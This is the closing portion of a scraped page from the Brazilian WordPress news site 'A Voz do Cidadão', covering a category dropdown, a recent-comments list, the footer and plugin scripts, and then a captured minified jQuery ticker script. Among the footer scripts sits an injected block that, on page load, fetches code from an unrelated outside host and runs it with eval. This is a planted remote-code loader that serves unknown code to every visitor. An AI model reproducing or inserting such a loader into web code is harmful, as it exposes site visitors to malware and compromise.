	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"66f213a643","post_id":"31228"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 965
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)